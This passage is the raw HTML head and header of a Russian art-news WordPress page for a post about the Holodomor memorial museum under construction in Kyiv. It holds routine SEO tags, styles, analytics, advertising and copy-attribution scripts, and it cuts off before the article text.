

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/prochie-tematiki/geologicheskij-razlom.html
body_size: 16684
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Геологический разлом</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Геологический разлом" />
<meta property="og:description" content="В Киеве строится Национальный музей «Мемориал жертв Голодомора» по проекту украинских архитекторов «Проектные системы ЛТД» и польского бюро Nizio Design International." />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Геологический" />
<meta property="article:tag" content="разлом" />
<meta property="article:section" content="Прочие тематики" />
<meta property="article:published_time" content="2019-01-27T01:30:09+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/01/1548541809_geologicheskij-razlom.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/01/1548541809_geologicheskij-razlom.jpg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="430" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="В Киеве строится Национальный музей «Мемориал жертв Голодомора» по проекту украинских архитекторов «Проектные системы ЛТД» и польского бюро Nizio Design International." />
<meta name="twitter:title" content="Геологический разлом" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/01/1548541809_geologicheskij-razlom.jpg" />
<meta property="DC.date.issued" content="2019-01-27T01:30:09+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"34416","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"973a3813cf","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"7fdff3c454","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=34416' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fgeologicheskij-razlom.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fgeologicheskij-razlom.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/prochie-tematiki\/geologicheskij-razlom.html"},"url":"https:\/\/artforlife.ru\/prochie-tematiki\/geologicheskij-razlom.html","headline":"Геологический разлом","datePublished":"2019-01-27T01:30:09+00:00","dateModified":"2019-01-27T01:30:09+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/01\/1548541809_geologicheskij-razlom.jpg","width":850,"height":430},"articleSection":"Прочие тематики","keywords":"Геологический, разлом","description":"[ad_1] В Киеве строится Национальный музей «Мемориал жертв Голодомора» по проекту украинских архитекторов «Проектные системы ЛТД» и польского бюро Nizio Design International.","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://archi.ru/world/82309/geologicheskii-razlom' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-34416 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
